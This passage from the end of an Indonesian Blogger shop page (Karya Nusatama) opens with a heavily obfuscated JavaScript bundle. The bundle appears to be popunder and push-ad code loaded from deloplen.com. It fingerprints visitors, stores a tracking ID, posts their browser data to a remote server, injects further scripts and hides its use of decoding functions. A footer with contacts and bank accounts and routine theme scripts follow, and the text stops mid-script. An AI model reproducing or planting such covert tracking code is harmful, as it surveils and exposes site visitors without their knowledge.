r,p=e($(347)),_=e($(193)),o=e($(56)),u=e($(426)),f=(r=u)&&r[$(5)]?r:{default:r};function g(n){return decodeURIComponent(atob(n)[$(90)]($(10))[$(106)](function(n){return $(335)+($(66)+n[$(93)]($(3))[$(95)]($(427)))[$(88)](-$(31));})[$(20)]($(10)));}function b(n){var e=atob(n),t=new ArrayBuffer(e[$(84)]);return new Uint8Array(t)[$(106)](function(n,t){return e[$(93)](t);});}},function(n,t,e){(function(u){!function(s,l){function d(n,t){return(typeof t)[$(3)]==n;}function v(a,f){return(f=function e(r,o,u,i,c,n){if(i=e.q,r!=d)return v(function(n,t){i[$(34)]({p:this,r:n,j:t,1:r,0:o});});if(u&&d(s,u)|d(l,u))try{c=u[$(186)];}catch(n){o=$(3),u=n;}if(d(s,c))try{c[$(2)](u,t($(1)),o=t($(3)));}catch(n){o(n);}else for(f=function(e,n){return d(s,e=o?e:n)?v(function(n,t){w(this,n,t,u,e);}):a;},n=$(3);n<i[$(84)];)c=i[n++],d(s,r=c[o])?w(c.p,c.r,c.j,u,r):(o?c.r:c.j)(u);function t(t){return function(n){c&&(c=$(3),e(d,t,n));};}}).q=[],a[$(2)](a={then:function(n,t){return f(n,t);},catch:function(n){return f($(3),n);}},function(n){f(d,$(1),n);},function(n){f(d,$(3),n);}),a;}function w(n,t,e,r,o){u(function(){try{r=o(r),o=r&&d(l,r)|d(s,r)&&r[$(186)],d(s,o)?r==n?e(TypeError()):o[$(2)](r,t,e):t(r);}catch(n){e(n);}});}function i(t){return v(function(n){n(t);});}(n[$(0)]=v)[$(428)]=i,v[$(429)]=function(e){return v(function(n,t){t(e);});},v[$(430)]=function(n){return v(function(e,r,o,u){u=[],o=n[$(84)]||e(u),n[$(106)](function(n,t){i(n)[$(186)](function(n){u[t]=n,--o||e(u);},r);});});},v[$(431)]=function(n){return v(function(t,e){n[$(106)](function(n){i(n)[$(186)](t,e);});});};}($(432),$(433));}[$(2)](t,e($(434))[$(435)]));},function(n,o,u){(function(n){var t=void $(3)!==n&&n||$(114)!=typeof self&&self||window,e=Function[$(8)][$(240)];function r(n,t){this[$(436)]=n,this[$(437)]=t;}o[$(438)]=function(){return new r(e[$(2)](setTimeout,t,arguments),clearTimeout);},o[$(439)]=function(){return new r(e[$(2)](setInterval,t,arguments),clearInterval);},o[$(440)]=o[$(441)]=function(n){n&&n[$(442)]();},r[$(8)][$(443)]=r[$(8)][$(444)]=function(){},r[$(8)][$(442)]=function(){this[$(437)][$(2)](t,this[$(436)]);},o[$(445)]=function(n,t){clearTimeout(n[$(446)]),n[$(447)]=t;},o[$(448)]=function(n){clearTimeout(n[$(446)]),n[$(447)]=-$(1);},o[$(449)]=o[$(450)]=function(n){clearTimeout(n[$(446)]);var t=n[$(447)];$(3)<=t&&(n[$(446)]=setTimeout(function(){n[$(451)]&&n[$(451)]();},t));},u($(452)),o[$(435)]=$(114)!=typeof self&&self[$(435)]||void $(3)!==n&&n[$(435)]||this&&this[$(435)],o[$(453)]=$(114)!=typeof self&&self[$(453)]||void $(3)!==n&&n[$(453)]||this&&this[$(453)];}[$(2)](o,u($(427))));},function(n,t,e){(function(n,w){!function(e,r){$(12);if(!e[$(435)]){var o,u,t,i,n,c=$(1),a={},f=!$(1),s=e[$(247)],l=Object[$(454)]&&Object[$(454)](e);l=l&&l[$(438)]?l:e,$(455)==={}[$(95)][$(2)](e[$(456)])?o=function(n){w[$(457)](function(){v(n);});}:!function(){if(e[$(45)]&&!e[$(458)]){var n=!$(3),t=e[$(459)];return e[$(459)]=function(){n=!$(1);},e[$(45)]($(10),$(46)),e[$(459)]=t,n;}}()?e[$(460)]?((t=new MessageChannel())[$(461)][$(459)]=function(n){v(n[$(41)]);},o=function(n){t[$(462)][$(45)](n);}):s&&$(463)in s[$(97)]($(199))?(u=s[$(124)],o=function(n){var t=s[$(97)]($(199));t[$(463)]=function(){v(n),t[$(463)]=null,u[$(48)](t),t=null;},u[$(52)](t);}):o=function(n){setTimeout(v,$(3),n);}:(i=$(464)+Math[$(83)]()+$(465),n=function(n){n[$(466)]===e&&$(143)==typeof n[$(41)]&&$(3)===n[$(41)][$(166)](i)&&v(+n[$(41)][$(88)](i[$(84)]));},e[$(39)]?e[$(39)]($(40),n,!$(1)):e[$(467)]($(459),n),o=function(n){e[$(45)](i+n,$(46));}),l[$(435)]=function(n){$(53)!=typeof n&&(n=new Function($(10)+n));for(var t=new Array(arguments[$(84)]-$(1)),e=$(3);e<t[$(84)];e++)t[e]=arguments[e+$(1)];var r={callback:n,args:t};return a[c]=r,o(c),c++;},l[$(453)]=d;}function d(n){delete a[n];}function v(n){if(f)setTimeout(v,$(3),n);else{var t=a[n];if(t){f=!$(3);try{!function(n){var t=n[$(468)],e=n[$(469)];switch(e[$(84)]){case $(3):t();break;case $(1):t(e[$(3)]);break;case $(31):t(e[$(3)],e[$(1)]);break;case $(56):t(e[$(3)],e[$(1)],e[$(31)]);break;default:t[$(240)](r,e);}}(t);}finally{d(n),f=!$(1);}}}}}($(114)==typeof self?void $(3)===n?this:n:self);}[$(2)](t,e($(427)),e($(410))));},function(n,t){var e,r,o=n[$(0)]={};function u(){throw new Error($(470));}function i(){throw new Error($(471));}function c(t){if(e===setTimeout)return setTimeout(t,$(3));if((e===u||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$(3));try{return e(t,$(3));}catch(n){try{return e[$(2)](null,t,$(3));}catch(n){return e[$(2)](this,t,$(3));}}}!function(){try{e=$(53)==typeof setTimeout?setTimeout:u;}catch(n){e=u;}try{r=$(53)==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}}();var a,f=[],s=!$(1),l=-$(1);function d(){s&&a&&(s=!$(1),a[$(84)]?f=a[$(167)](f):l=-$(1),f[$(84)]&&v());}function v(){if(!s){var n=c(d);s=!$(3);for(var t=f[$(84)];t;){for(a=f,f=[];++l<t;)a&&a[l][$(472)]();l=-$(1),t=f[$(84)];}a=null,s=!$(1),function(t){if(r===clearTimeout)return clearTimeout(t);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t);}catch(n){try{return r[$(2)](null,t);}catch(n){return r[$(2)](this,t);}}}(n);}}function w(n,t){this[$(473)]=n,this[$(474)]=t;}function m(){}o[$(457)]=function(n){var t=new Array(arguments[$(84)]-$(1));if($(1)<arguments[$(84)])for(var e=$(1);e<arguments[$(84)];e++)t[e-$(1)]=arguments[e];f[$(34)](new w(n,t)),$(1)!==f[$(84)]||s||c(v);},w[$(8)][$(472)]=function(){this[$(473)][$(240)](null,this[$(474)]);},o[$(475)]=$(476),o[$(476)]=!$(3),o[$(477)]={},o[$(478)]=[],o[$(159)]=$(10),o[$(479)]={},o.on=m,o[$(480)]=m,o[$(481)]=m,o[$(482)]=m,o[$(483)]=m,o[$(484)]=m,o[$(485)]=m,o[$(486)]=m,o[$(487)]=m,o[$(488)]=function(n){return[];},o[$(489)]=function(n){throw new Error($(490));},o[$(491)]=function(){return $(15);},o[$(492)]=function(n){throw new Error($(493));},o[$(494)]=function(){return $(3);};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var b=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Ln=function(n,t){var e=x(n,t),r=b(e,$(56)),o=r[$(3)],u=r[$(1)],i=r[$(31)],c=parseInt(localStorage[i],$(87))||$(3);localStorage[i]=c+$(1),localStorage[o]=new Date()[$(325)](),localStorage[u]=$(10);},t.Xn=function(n,t,e){var r=x(n,t),o=b(r,$(56)),u=o[$(3)],i=o[$(1)],c=o[$(31)];if(localStorage[u]&&!localStorage[i]){var a=parseInt(localStorage[c],$(87))||$(3),f=parseInt(localStorage[u],$(87)),s=new Date()[$(325)](),l=s-f,d=document,v=d[$(495)],w=window[$(37)][$(38)];localStorage[i]=s,localStorage[c]=$(3);var m={zoneid:n,referrer:v,time_diff:l,Dt:e,Ct:s,user_id:function(){var n=localStorage[O];if(n)return n;var t=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));return localStorage[O]=t;}(),current_url:w,qt:f,zt:a,user_agent:navigator[$(117)],screen_width:window[$(118)][$(100)],screen_height:window[$(118)][$(102)],method:t||T,timezone:new Date()[$(298)](),Ut:($(3),y[$(6)])(e),referrer_domain:($(3),y[$(6)])(v),current_url_domain:($(3),y[$(6)])(w),browser_lang:navigator[$(119)]||navigator[$(120)]};h=m,p=$(14)+($(3),S.z)()+$(496),_=Object[$(22)](h)[$(106)](function(n){var t=encodeURIComponent(h[n]);return[n,t][$(20)]($(497));})[$(20)]($(498)),(g=new XMLHttpRequest())[$(324)]($(286),p,!$(3)),g[$(413)](M,j),g[$(420)](_);}var h,p,_,g;};var r,o=e($(111)),y=(r=o)&&r[$(5)]?r:{default:r},S=e($(1));var M=$(281),j=$(499),O=$(500),u=$(432),i=$(501),c=$(502),T=$(503),a={};function x(n,t){var e=a[t]||c,r=parseInt(n,$(87))[$(95)]($(96));return[[O,r][$(20)](e),[O,r,u][$(20)](e),[O,r,i][$(20)](e)];}a.Ht=$(501),a.Lt=$(504),a.Xt=$(505),a.Ft=$(506),a.Jt=$(268),a.Gt=$(261);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(r,c){return($(3),o.zn)(a.S)[$(186)](function(n){return(n=n&&n[$(190)]?n[$(190)]:n)&&($(3),u.Yt)(a.e,n),n;})[$(187)](function(){return($(3),u.Kt)(a.e);})[$(186)](function(n){var o,u,i,t,e;if(n&&(n=n[$(85)](/atob/g,(e=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[e]=atob,e))[$(85)](/decodeURIComponent/g,(t=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[t]=decodeURIComponent,t)),o=n,u=r,i=c,new l[($(6))](function(n,t){var e=document[$(97)]($(199)),r=document[$(508)](o);e[$(395)]=i,e[$(52)](r),-$(1)<[f.kn,f.In,f.En][$(166)](a.y)&&(e[$(509)]($(510),a.e),e[$(509)]($(511),($(3),d[$(6)])(a.S)));try{v[$(47)][$(393)](e,v);}catch(n){document[$(51)][$(52)](e);}setTimeout(function(){return e[$(47)][$(48)](e),($(3),s.bn)(u)?n():t();});})),!($(3),s.bn)(r))throw new Error();return!$(3);});};var a=e($(3)),f=e($(151)),o=e($(87)),u=e($(112)),s=e($(292)),l=r(e($(426))),d=r(e($(111)));function r(n){return n&&n[$(5)]?n:{default:n};}var v=document[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Yt=function(n,t){var e=f(n),r=c(e,$(31)),o=r[$(3)],u=r[$(1)];localStorage[o]=$(3),localStorage[u]=t;},t.Kt=function(n){var t=f(n),e=c(t,$(31)),r=e[$(3)],o=e[$(1)],u=parseInt(localStorage[r],$(87))||$(3),i=localStorage[o];{if(a<=u)return delete localStorage[r],delete localStorage[o],null;if(!i)return null;}return localStorage[r]=u+$(1),i;};var r=$(512),o=$(504),u=$(502),a=$(56);function f(n){var t=parseInt(n,$(87))[$(95)]($(96));return[[r,t][$(20)](u),[r,t][$(20)](o)];}}]);})((function(j,k){return function(i){return typeof j[i]==='string'?k(j[i]):j[i];};}(['l\x01wvy{z',1,'jhss',0,'klmpulWyvwly{\x02','fflzTvk|sl','klmh|s{','h','wyv{v{\x02wl','ohzV\0uWyvwly{\x02','',17,'|zl\'z{ypj{',1000,'66','6','5o{ts','j|yylu{','wrl\x02z','wz|mmp\x01lz','qvpu','5','rl\x02z','z|mmp\x01lz',4,18,'<5>59',10000,'\x03mnwyv\x01\x02o{{w','fffnvv','\x05',2,42,'mvyLhjo','w|zo','fishur','\0pu','svjh{pvu','oylm','hkkL}lu{Spz{luly','tlzzhnl','kh{h','wvw','nkwy','jvu{lu{^pukv\0','wvz{Tlzzhnl','1','whylu{Uvkl','yltv}lJopsk','yltv}lL}lu{Spz{luly','zyj','ivk\x02','hwwlukJopsk','m|uj{pvu',20,12,3,'W','U','W6U','U6W','W6U6U','U6W6U','W6U6W6U','U6U6U6U','7','77','777','7777','77777','ul\0z','whnlz','\0prp','iyv\0zl','}pl\0','tv}pl','hy{pjsl','hy{pjslz','z{h{pj','whnl','pukl\x01','\0li','msvvy','yhukvt','slun{o','ylwshjl','wv\0',10,'zspjl','o{{wzA66','zwsp{','ylk|jl',7,'johyJvklH{',3571,'{vZ{ypun',36,'jylh{lLsltlu{','pmyhtl','z{\x02sl','\0pk{o','8w\x01','olpno{','vwhjp{\x02','{vJohyJvkl','myvtJohyJvkl','thw',48,57,97,122,9,35,19,'|uklmpulk','j|yylu{Zjypw{','jspjr','|zlyHnlu{','zjyllu','shun|hnl','|zlyShun|hnl','{hynl{Pk','}hs|l','nl{Vmmzl{','kvj|tlu{Lsltlu{','whnl`Vmmzl{','zjyvss[vw','whnl_Vmmzl{','zjyvssSlm{','jsplu{[vw','jsplu{Slm{','nl{Iv|ukpunJsplu{Ylj{','{vw','slm{','x|ly\x02','x|ly\x02Zlslj{vyHss','{yh}lyzlWhylu{z','{hnUhtl','HHI\'','WOW','QZ','\'','rl\x02','z{ypun','wrl\x02','wz{ypun','pzSvhklk','hiv|{Aishur','h{vi','YlnL\x01w','kljvkl\\YPJvtwvulu{',8,5,'\x03mnmvyth{z','mps{ly','\x03vulPk','zv|yjlavulPk','zopm{','mvyth{','}lyzpvu','kvthpu','nlulyh{pvu[ptl','l\x01{yh','zlslj{vy','|uIyvhkjhz{Pumv','y|uHHI','pukl\x01Vm','jvujh{','vulyyvy','\x03mnsvhklkwvw|w','\x03mnsvhklkw|zovw{','\x03mnsvhklkw|zo','\x03mnsvhklkw|zowvw|w','\x03mnsvhklkpu{lyz{p{phs','\x03mnsvhklkuh{p}l','VuJspjr','W|zo\'uv{pmpjh{pvu\'/O[[W0','W|zo\'uv{pmpjh{pvu\'/O[[WZ0','W|zo\'uv{pmpjh{pvu\'/Kv|isl\'[hn0','Pu{lyz{p{phs','Uh{p}l','vujspjr','uh{p}l','w|zoly4|up}lyzhs','{vSv\0lyJhzl','5qzF','{olu','jh{jo','{l\x01{','{v\\wwlyJhzl','ylzwvuzl',200,28,14,33,'eo{{wzFA','p','e66','e6','zjypw{','zjypw{z','}lukvy','qx|ly\x02','svkhzo','|uklyzjvyl','hun|shy','ylhj{','z{\x02slz','ylzl{','i|uksl','ivv{z{yhw','qx|ly\x024|p','svnv','pthnl','iyhuk','olhkly','pjvu','mh}pjvu','\0hyupun','lyyvy','z{hy','j|z{vt','jvumpn','hqh\x01','tlu|','ylzv|yjlz','}hspkh{vyz','{;rk>7k?jnl','{lz{','o{{wzA','ovz{','WYV_`fJZZ','5jzzF','WYV_`fWUN','5wunF','WYV_`f_OY','5qzvu','WYV_`fMYHTL','yh\0','kpzwh{joL}lu{','hwws\x02','(','/beh4\x0374@d20','zjy','kvj','uh}','{y\x02[vw','kvj|tlu{','olhk','nl{Whylu{Uvkl','zv|yzlKp}','wvzp{pvu','ylsh{p}l',750,'viqlj{3\'pmyhtl3\'ltilk3\'}pklv3\'h|kpv',';=?\x01=7','9:;\x01=7','>9?\x01@7','897\x019;7',':77\x019<7','9;7\x01;77','\x01','hizvs|{l','kp}',999999,'|ys/kh{hApthnl6npmBihzl=;3Y7sNVKsoHXHIHPHHHHHHHW666\x02O<IHLHHHHHSHHHHHHIHHLHHHPIYHH>0','uvmvssv\0\'uvylmmlyly\'uvvwluly','zlj{pvu','w','Ch\'oylmD),z)EC6hE','Ckp}ECh\'oylmD),z)EC6hEC6kp}E','CzwhuECh\'oylmD),z)EC6hEC6zwhuE','tv|zlkv\0u','tv|zl|w','spur','z{\x02slzoll{','huvu\x02tv|z','{l\x01{6jzz','\x03Pukl\x01','ihjrnyv|ukPthnl','[vrlu','Jvu{lu{4[\x02wl','hwwspjh{pvu6qzvu','qzvu','isvi','NL[','WVZ[',29,'Wyvtpzl','yl{|yu\'{opz','{opz','viqlj{',6,21,11,27,34,'{hi|ukly','nl{[ptl\x03vulVmmzl{','hukyvpk','\0pukv\0z\'u{',768,1024,568,360,1080,736,900,864,812,667,800,240,60,120,480,180,300,720,'lu4\\Z','lu4NI','lu4JH','lu4H\\','z}4ZL','vwlu','nl{[ptl',',z','puulyO[TS','nl{Lsltlu{zI\x02[hnUhtl','yls','mp\x01lk',9999999,99999999,98,101,',','w\x01','iv{{vt','ypno{','lsltlu{','wyl}lu{Klmh|s{','z{vwWyvwhnh{pvu','{ptlv|{','zhtlvypnpu','z{vwPttlkph{lWyvwhnh{pvu','yltv}l',22,13,24,25,'vmmzl{^pk{o','vmmzl{Olpno{','zvtl','jsvulUvkl','jsvzlk','vwluly',500,23,'ptn','F','zvy{','jshzzSpz{','o{{wzA66\0\0\x005nvvnsl5jvt6mh}pjvu5pjv','/svnv\x05iyhuk0','eisviA','Fx','pzHyyh\x02','p{lyh{vy','ul\x01{','kvul','yl{|yu','Pu}hspk\'h{{ltw{\'{v\'klz{y|j{|yl\'uvu4p{lyhisl\'puz{hujl',26,3600000,'|romv\x01\x03kvnx','rho\0otuup','wpun','wvun','ylx|lz{','ylx|lz{fhjjlw{lk','ylx|lz{fmhpslk','|ys','{\x02wl','tl{ovk','johuuls','ylx|lz{fpk','ylzwvuzl[\x02wl','\x03vulpkfhkisvjr','jhsszpnu','\x03vulpkfvypnpuhs','z\x02tivs','jvuz{y|j{vy','jyvzzVypnpu','puzly{Ilmvyl','mpyz{Jopsk','vusvhk','z{\x02slZoll{z','jzzY|slz','zlslj{vy[l\x01{','pujs|klz','5\0pknl{4jvs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var 